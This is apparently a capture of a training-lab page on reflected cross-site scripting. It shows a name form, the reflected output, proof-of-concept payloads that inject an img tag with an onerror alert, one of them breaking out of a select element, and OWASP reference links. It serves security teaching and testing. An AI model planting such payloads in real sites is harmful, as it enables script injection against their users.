 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? c=x onerror="alert('H4ck3d')"/> Submit
Hello alert('hacked')
="></option></select><img src=x onerror="alert('H4ck3d')"/>
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/